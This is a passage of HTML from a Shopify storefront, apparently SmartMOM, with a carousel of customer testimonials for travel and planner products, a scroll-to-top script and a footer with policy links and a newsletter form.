                        </div><h3>Perfect for Long Road Trips!</h3><div class="rte"><p>I bought this car bed for a family road trip to Himachal – and it was a game changer! Super easy to inflate, and my kids slept comfortably during breaks. Fits perfectly in the back seat. Worth every rupee!</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//smartmom.in/cdn/shop/files/432750572815254551-02619a8a-d8bb-4fe5-88fb-8e4908953b28.png?v=1713605032&amp;width=150" alt="" srcset="//smartmom.in/cdn/shop/files/432750572815254551-02619a8a-d8bb-4fe5-88fb-8e4908953b28.png?v=1713605032&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              <em>Anjali R., Delhi</em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Handy & Compact</h3><div class="rte"><p>Compact to store, easy to set up. My partner used it during overnight drives and slept like a baby. The pump is included, which is a plus.</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//smartmom.in/cdn/shop/files/trss1.png?v=1669961779&amp;width=150" alt="" srcset="//smartmom.in/cdn/shop/files/trss1.png?v=1669961779&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              <em>Ravi M., Pune</em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Helps Me Stay Focused</h3><div class="rte"><p>Great for planning out the day and keeping track of small tasks. Plus, it's erasable so I don’t waste sticky notes anymore.</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//smartmom.in/cdn/shop/files/Screenshot_2022-12-02_115354.png?v=1669962240&amp;width=150" alt="" srcset="//smartmom.in/cdn/shop/files/Screenshot_2022-12-02_115354.png?v=1669962240&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              <em>Karan B., Mumbai</em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18867268288701__section_divider_XjmbPy" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--18867268288701__section_divider_XjmbPy {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--18867268288701__section_divider_XjmbPy-top-padding {
    height: 0px;
  }
  .section-sections--18867268288701__section_divider_XjmbPy-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--18867268288701__section_divider_XjmbPy-top-padding {
      height: 0px;
    }
    .section-sections--18867268288701__section_divider_XjmbPy-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--18867268288701__section_divider_XjmbPy.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--18867268288701__section_divider_XjmbPy.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--18867268288701__section_divider_XjmbPy-top-padding color-background-1 bg-color-sections--18867268288701__section_divider_XjmbPy always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--18867268288701__section_divider_XjmbPy color-background-1 bg-color-sections--18867268288701__section_divider_XjmbPy always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--18867268288701__section_divider_XjmbPy">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--18867268288701__section_divider_XjmbPy-bottom-padding color-accent-1 shape-color-sections--18867268288701__section_divider_XjmbPy always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--18867268288701__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18867268288701__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18867268288701__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18867268288701__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18867268288701__footer color-accent-1 gradient section-sections--18867268288701__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 155px);"
                        >
                          <img src="//smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=1100" alt="" srcset="//smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=50 50w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=100 100w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=150 150w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=200 200w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=300 300w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=400 400w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=550 550w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=800 800w, //smartmom.in/cdn/shop/files/Asset_40.png?v=1752488802&amp;width=1100 1100w" width="155" height="29.145299145299145" loading="lazy">
                        </div><div class="rte"><p><strong>SmartMOM </strong>is a Brand and a Curation of High Quality<br/>Products Handpicked By the Experts! If you Have an Elegant taste of<br/>things then You Will Definitely Like Our Products.</p></div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/track-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/domestic-shipping-india"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Domestic Shipping (India)
                            </a>
                          </li><li>
                            <a
                              href="/pages/international-shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              International Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/covid19-updates"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              COVID19 UPDATES
                            </a>
                          </li><li>
                            <a
                              href="/pages/customer-feedback"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Customer Feedback
                            </a>
                          </li><li>
                            <a
                              href="/blogs/vtober"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18867268288701__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18867268288701__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
